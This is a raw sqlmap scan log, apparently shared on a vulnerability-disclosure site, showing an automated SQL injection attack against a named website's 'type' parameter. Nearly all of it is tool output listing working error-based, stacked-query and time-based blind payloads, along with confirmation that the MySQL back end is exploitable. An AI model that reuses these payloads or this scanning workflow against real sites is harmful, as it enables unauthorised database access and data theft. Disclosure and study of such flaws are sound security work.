 [16:06:57] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[16:07:59] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:07:59] [INFO] testing 'MySQL UNION query (85) - 1 to 20 columns'
[16:08:07] [INFO] testing 'MySQL UNION query (85) - 22 to 40 columns'
[16:08:13] [INFO] testing 'MySQL UNION query (85) - 42 to 60 columns'
[16:08:18] [INFO] testing 'MySQL UNION query (85) - 62 to 80 columns'
[16:08:26] [INFO] target URL appears to be UNION injectable with 69 columns
[16:09:18] [INFO] testing 'MySQL UNION query (85) - 82 to 100 columns'
[16:09:31] [INFO] target URL appears to be UNION injectable with 89 columns
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 1873 HTTP(s) requests:
---
Parameter: type (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: m=emotion&type=bbs%%df' OR (SELECT 2009 FROM(SELECT COUNT(*),CONCAT(0x71766a6b71,(SELECT (ELT(2009=2009,1))),0x716b626a71,FLOOR(RAND(0)*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: m=emotion&type=bbs%%df';(SELECT * FROM (SELECT(SLEEP(5)))YPPG)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: m=emotion&type=bbs%%df' AND (SELECT * FROM (SELECT(SLEEP(5)))mUHQ)-- LbZW
---
[16:11:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:11:45] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 216 times
[16:11:45] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\www.cqsq.com'
www.wooyun.org